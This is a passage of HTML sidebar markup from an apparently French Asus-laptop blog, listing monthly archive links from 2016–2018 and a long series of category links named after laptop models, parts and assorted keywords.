	<li><a href='https://ordinateurportableasus.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/02/'>février 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/08/'>août 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/02/'>février 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/08/'>août 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://ordinateurportableasus.com/2016/02/'>février 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1>		<ul>
	<li class="cat-item cat-item-1231"><a href="https://ordinateurportableasus.com/category/16gb/" >16gb</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://ordinateurportableasus.com/category/173439cm/" >173439cm</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://ordinateurportableasus.com/category/173asus/" >173asus</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://ordinateurportableasus.com/category/516b/" >516b</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://ordinateurportableasus.com/category/5200mah/" >5200mah</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://ordinateurportableasus.com/category/7700k/" >7700k</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://ordinateurportableasus.com/category/aasus/" >aasus</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://ordinateurportableasus.com/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://ordinateurportableasus.com/category/acer/" >acer</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://ordinateurportableasus.com/category/activation/" >activation</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://ordinateurportableasus.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://ordinateurportableasus.com/category/ajouter/" >ajouter</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://ordinateurportableasus.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://ordinateurportableasus.com/category/alimentation/" >alimentation</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://ordinateurportableasus.com/category/allez/" >allez</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://ordinateurportableasus.com/category/ally/" >ally</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://ordinateurportableasus.com/category/amine/" >amine</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://ordinateurportableasus.com/category/amsahr/" >amsahr</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://ordinateurportableasus.com/category/annonce/" >annonce</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://ordinateurportableasus.com/category/annonces/" >annonces</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://ordinateurportableasus.com/category/arrestation/" >arrestation</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://ordinateurportableasus.com/category/askc/" >askc</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ordinateurportableasus.com/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-6565"><a href="https://ordinateurportableasus.com/category/asus-e406m/" >asus-e406m</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://ordinateurportableasus.com/category/asus-f75vc/" >asus-f75vc</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://ordinateurportableasus.com/category/asus-gl552/" >asus-gl552</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://ordinateurportableasus.com/category/asus-k72j/" >asus-k72j</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://ordinateurportableasus.com/category/asus-n751jk/" >asus-n751jk</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://ordinateurportableasus.com/category/asus-sonicmaster/" >asus-sonicmaster</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://ordinateurportableasus.com/category/asus-t300chi/" >asus-t300chi</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://ordinateurportableasus.com/category/asus-vivobook/" >asus-vivobook</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://ordinateurportableasus.com/category/asus-x53e/" >asus-x53e</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://ordinateurportableasus.com/category/asus-x554l/" >asus-x554l</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://ordinateurportableasus.com/category/asus-x555l/" >asus-x555l</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://ordinateurportableasus.com/category/asus-x70i/" >asus-x70i</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://ordinateurportableasus.com/category/asus-x75a/" >asus-x75a</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://ordinateurportableasus.com/category/asus-x77v/" >asus-x77v</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://ordinateurportableasus.com/category/asus-zenbook-ux333fn-a3026t/" >asus-zenbook-ux333fn-a3026t</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://ordinateurportableasus.com/category/asuspro/" >asuspro</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://ordinateurportableasus.com/category/asustek/" >asustek</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://ordinateurportableasus.com/category/asuszenbookux481fa-hj064t/" >asuszenbookux481fa-hj064t</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://ordinateurportableasus.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://ordinateurportableasus.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://ordinateurportableasus.com/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://ordinateurportableasus.com/category/b9440ua-gv0177ri7/" >b9440ua-gv0177ri7</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://ordinateurportableasus.com/category/ballage/" >ballage</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://ordinateurportableasus.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://ordinateurportableasus.com/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://ordinateurportableasus.com/category/batteries/" >batteries</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://ordinateurportableasus.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://ordinateurportableasus.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://ordinateurportableasus.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://ordinateurportableasus.com/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://ordinateurportableasus.com/category/boitier/" >boîtier</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://ordinateurportableasus.com/category/bombe/" >bombe</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://ordinateurportableasus.com/category/bonjour/" >bonjour</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://ordinateurportableasus.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://ordinateurportableasus.com/category/brain/" >brain</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://ordinateurportableasus.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://ordinateurportableasus.com/category/breizh/" >breizh</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://ordinateurportableasus.com/category/bureautique/" >bureautique</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://ordinateurportableasus.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://ordinateurportableasus.com/category/c31-s551/" >c31-s551</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://ordinateurportableasus.com/category/c31n1824/" >c31n1824</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://ordinateurportableasus.com/category/c31n1914/" >c31n1914</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://ordinateurportableasus.com/category/c41n1904/" >c41n1904</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://ordinateurportableasus.com/category/cable/" >câble</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://ordinateurportableasus.com/category/cadeaux/" >cadeaux</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://ordinateurportableasus.com/category/cado/" >cado</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://ordinateurportableasus.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://ordinateurportableasus.com/category/carcasse/" >carcasse</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://ordinateurportableasus.com/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://ordinateurportableasus.com/category/cartons/" >cartons</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://ordinateurportableasus.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://ordinateurportableasus.com/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://ordinateurportableasus.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://ordinateurportableasus.com/category/changement/" >changement</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ordinateurportableasus.com/category/changer/" >changer</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://ordinateurportableasus.com/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://ordinateurportableasus.com/category/chargeur/" >chargeur</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://ordinateurportableasus.com/category/chargeurs/" >chargeurs</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://ordinateurportableasus.com/category/charnieres/" >charnières</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://ordinateurportableasus.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://ordinateurportableasus.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://ordinateurportableasus.com/category/chromebook/" >chromebook</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://ordinateurportableasus.com/category/chromeos/" >chromeos</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://ordinateurportableasus.com/category/ciel/" >ciel</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://ordinateurportableasus.com/category/classement/" >classement</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://ordinateurportableasus.com/category/clavier/" >clavier</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://ordinateurportableasus.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://ordinateurportableasus.com/category/comme/" >comme</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://ordinateurportableasus.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://ordinateurportableasus.com/category/commerce/" >commerce</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://ordinateurportableasus.com/category/comparatif/" >comparatif</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://ordinateurportableasus.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://ordinateurportableasus.com/category/concours/" >concours</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://ordinateurportableasus.com/category/config/" >config</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://ordinateurportableasus.com/category/connecteur/" >connecteur</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://ordinateurportableasus.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://ordinateurportableasus.com/category/contemplation/" >contemplation</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://ordinateurportableasus.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://ordinateurportableasus.com/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://ordinateurportableasus.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://ordinateurportableasus.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://ordinateurportableasus.com/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://ordinateurportableasus.com/category/crans/" >crans</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://ordinateurportableasus.com/category/cryptos/" >cryptos</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://ordinateurportableasus.com/category/dalle/" >dalle</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://ordinateurportableasus.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://ordinateurportableasus.com/category/de5/" >de&#039;&#039;5&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ordinateurportableasus.com/category/deballage/" >deballage</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://ordinateurportableasus.com/category/deballe/" >deballe</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://ordinateurportableasus.com/category/demontage/" >demontage</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://ordinateurportableasus.com/category/demonter/" >demonter</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://ordinateurportableasus.com/category/diligence/" >diligence</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://ordinateurportableasus.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://ordinateurportableasus.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://ordinateurportableasus.com/category/disassembling/" >disassembling</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://ordinateurportableasus.com/category/disassembly/" >disassembly</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://ordinateurportableasus.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://ordinateurportableasus.com/category/dqjmm/" >dqjmm</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://ordinateurportableasus.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://ordinateurportableasus.com/category/ecran/" >ecran</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://ordinateurportableasus.com/category/ecrans/" >ecrans</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://ordinateurportableasus.com/category/empieza/" >empieza</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://ordinateurportableasus.com/category/enseignement/" >enseignement</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://ordinateurportableasus.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://ordinateurportableasus.com/category/essaye/" >essaye</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://ordinateurportableasus.com/category/etudiant/" >etudiant</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://ordinateurportableasus.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://ordinateurportableasus.com/category/expertbook/" >expertbook</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://ordinateurportableasus.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://ordinateurportableasus.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://ordinateurportableasus.com/category/fajaru/" >fajaru</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://ordinateurportableasus.com/category/fille/" >fille</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://ordinateurportableasus.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://ordinateurportableasus.com/category/fixe/" >fixe</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://ordinateurportableasus.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://ordinateurportableasus.com/category/formatage/" >formatage</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://ordinateurportableasus.com/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://ordinateurportableasus.com/category/full-hd/" >full-hd</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://ordinateurportableasus.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://ordinateurportableasus.com/category/g750jx/" >g750jx</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://ordinateurportableasus.com/category/g751j/" >g751j</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://ordinateurportableasus.com/category/g751jl-t7009h/" >g751jl-t7009h</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://ordinateurportableasus.com/category/gamer/" >gamer</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://ordinateurportableasus.com/category/gamers/" >gamers</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://ordinateurportableasus.com/category/gameur/" >gameur</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://ordinateurportableasus.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://ordinateurportableasus.com/category/garantie/" >garantie</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://ordinateurportableasus.com/category/ge63/" >ge63</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://ordinateurportableasus.com/category/ge70/" >ge70</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://ordinateurportableasus.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://ordinateurportableasus.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://ordinateurportableasus.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://ordinateurportableasus.com/category/gt780dx/" >gt780dx</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://ordinateurportableasus.com/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://ordinateurportableasus.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://ordinateurportableasus.com/category/gx700/" >gx700</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://ordinateurportableasus.com/category/haut/" >haut</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://ordinateurportableasus.com/category/hors/" >hors</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://ordinateurportableasus.com/category/huawei/" >huawei</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://ordinateurportableasus.com/category/hybride/" >hybride</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://ordinateurportableasus.com/category/informatique/" >informatique</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://ordinateurportableasus.com/category/initialisation/" >initialisation</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://ordinateurportableasus.com/category/initialiser/" >initialiser</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://ordinateurportableasus.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://ordinateurportableasus.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://ordinateurportableasus.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://ordinateurportableasus.com/category/int403/" >int403</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://ordinateurportableasus.com/category/int405/" >int405</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://ordinateurportableasus.com/category/intel/" >intel</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://ordinateurportableasus.com/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://ordinateurportableasus.com/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://ordinateurportableasus.com/category/jamais/" >jamais</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://ordinateurportableasus.com/category/jours/" >jours</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://ordinateurportableasus.com/category/k756ux-ty122t/" >k756ux-ty122t</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://ordinateurportableasus.com/category/kioxia/" >kioxia</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://ordinateurportableasus.com/category/knaller/" >knaller</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ordinateurportableasus.com/category/laptop/" >laptop</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://ordinateurportableasus.com/category/laptops/" >laptops</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://ordinateurportableasus.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://ordinateurportableasus.com/category/lenovo/" >lenovo</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://ordinateurportableasus.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://ordinateurportableasus.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://ordinateurportableasus.com/category/lusonbay/" >lusonbay</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://ordinateurportableasus.com/category/macbook/" >macbook</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://ordinateurportableasus.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://ordinateurportableasus.com/category/marque/" >marque</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://ordinateurportableasus.com/category/marrage/" >marrage</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://ordinateurportableasus.com/category/medion/" >medion</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://ordinateurportableasus.com/category/meilleur/" >meilleur</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://ordinateurportableasus.com/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://ordinateurportableasus.com/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://ordinateurportableasus.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://ordinateurportableasus.com/category/minimalisme/" >minimalisme</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://ordinateurportableasus.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://ordinateurportableasus.com/category/mixium/" >mixium</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://ordinateurportableasus.com/category/modelc423nacouleursilversysteme/" >modelc423nacouleursilversystème</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://ordinateurportableasus.com/category/modifier/" >modifier</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://ordinateurportableasus.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://ordinateurportableasus.com/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://ordinateurportableasus.com/category/monter/" >monter</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://ordinateurportableasus.com/category/mosa/" >mosa</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://ordinateurportableasus.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://ordinateurportableasus.com/category/mybluestore/" >mybluestore</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://ordinateurportableasus.com/category/n505/" >n505</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://ordinateurportableasus.com/category/negocier/" >négocier</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://ordinateurportableasus.com/category/netbook/" >netbook</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://ordinateurportableasus.com/category/netbookultraportable/" >netbookultraportable</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://ordinateurportableasus.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ordinateurportableasus.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ordinateurportableasus.com/category/notebook/" >notebook</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://ordinateurportableasus.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://ordinateurportableasus.com/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://ordinateurportableasus.com/category/nouvel/" >nouvel</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://ordinateurportableasus.com/category/numpad/" >numpad</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://ordinateurportableasus.com/category/nvme/" >nvme</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://ordinateurportableasus.com/category/occasion/" >occasion</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://ordinateurportableasus.com/category/oled/" >oled</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://ordinateurportableasus.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://ordinateurportableasus.com/category/ordi/" >ordi</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://ordinateurportableasus.com/category/ordiateur/" >ordiateur</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://ordinateurportableasus.com/category/ordinateur/" >ordinateur</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://ordinateurportableasus.com/category/ordinateur-convertible/" >ordinateur-convertible</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://ordinateurportableasus.com/category/ordinateurs/" >ordinateurs</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://ordinateurportableasus.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://ordinateurportableasus.com/category/ortinateur/" >ortinateur</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://ordinateurportableasus.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://ordinateurportableasus.com/category/pannage/" >pannage</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://ordinateurportableasus.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://ordinateurportableasus.com/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://ordinateurportableasus.com/category/parfait/" >parfait</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://ordinateurportableasus.com/category/passe/" >passe</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://ordinateurportableasus.com/category/pc-neuf-asus/" >pc-neuf-asus</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://ordinateurportableasus.com/category/pcordinateur/" >pcordinateur</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://ordinateurportableasus.com/category/pcportable/" >pcportable</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://ordinateurportableasus.com/category/pensais/" >pensais</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://ordinateurportableasus.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://ordinateurportableasus.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://ordinateurportableasus.com/category/phasmophobia/" >phasmophobia</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://ordinateurportableasus.com/category/piece/" >pièce</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://ordinateurportableasus.com/category/pires/" >pires</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://ordinateurportableasus.com/category/plainte/" >plainte</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://ordinateurportableasus.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://ordinateurportableasus.com/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://ordinateurportableasus.com/category/pmsl/" >pmsl</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://ordinateurportableasus.com/category/pndd0xkslc001/" >pndd0xkslc001</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://ordinateurportableasus.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://ordinateurportableasus.com/category/portabel/" >portabel</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://ordinateurportableasus.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://ordinateurportableasus.com/category/portableasus/" >portableasus</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://ordinateurportableasus.com/category/portablegamer/" >portablegamer</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://ordinateurportableasus.com/category/portables/" >portables</a>
</li>
